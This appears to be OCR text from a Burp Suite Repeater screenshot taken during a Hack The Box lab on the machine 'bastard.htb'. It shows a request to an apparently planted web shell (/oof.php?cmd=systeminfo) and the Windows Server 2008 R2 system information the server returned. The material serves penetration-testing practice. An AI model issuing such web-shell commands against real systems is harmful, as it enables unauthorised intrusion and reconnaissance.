 2
10.10.14.3
9:00
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://bastard.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /oof.php?cmd=systeminfo HTTP/1.1
2 Host: bastard.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: has_js=1
10 Upgrade-Insecure-Requests: 1
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Server: Microsoft-IIS/7.5
4 X-Powered-By: PHP/5.3.28
5 X-Powered-By: ASP.NET
6 Date: Thu, 12 Sep 2024 13:00:45 GMT
7 Connection: close
8 Content-Length: 1945
9
10
11 Host Name: BASTARD
12 OS Name: Microsoft Windows Server 2008 R2
Datacenter
13 OS Version: 6.1.7600 N/A Build 7600
14 OS Manufacturer: Microsoft Corporation
15 OS Configuration: Standalone Server
16 OS Build Type: Multiprocessor Free
17 Registered Owner: Windows User
18 Registered Organization:
19 Product ID: 55041-402-3582622-84461
20 Original Install Date: 18/3/2017, 7:04:46 ££
21 System Boot Time: 12/9/2024, 2:13:28 ££
22 System Manufacturer: VMware, Inc.
23 System Model: VMware Virtual Platform
24 System Type: x64-based PC
25 Processor(s): 2 Processor(s) Installed.
26 [01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2595 Mhz
27 [02]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2595 Mhz
28 BIOS Version: Phoenix Technologies LTD 6.00,
12/11/2020
29 Windows Directory: C:\Windows
30 System Directory: C:\Windows\system32
31 Boot Device: \Device\HarddiskVolume1
32 System Locale: el;Greek
33 Input Locale: en-us;English (United States)
34 Time Zone: (UTC+02:00) Athens, Bucharest,
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes